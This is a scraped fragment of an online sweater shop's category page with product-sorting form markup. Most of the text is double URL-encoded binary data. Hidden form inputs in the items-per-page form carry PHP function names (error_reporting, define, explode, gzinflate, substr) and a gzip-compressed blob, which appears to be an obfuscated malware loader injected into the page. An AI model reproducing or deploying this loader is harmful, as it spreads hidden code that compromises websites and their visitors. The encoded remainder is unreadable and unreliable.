bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="date_add:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form><form action="https://oslosweatershop.com/no/126-troll" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Show </label> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C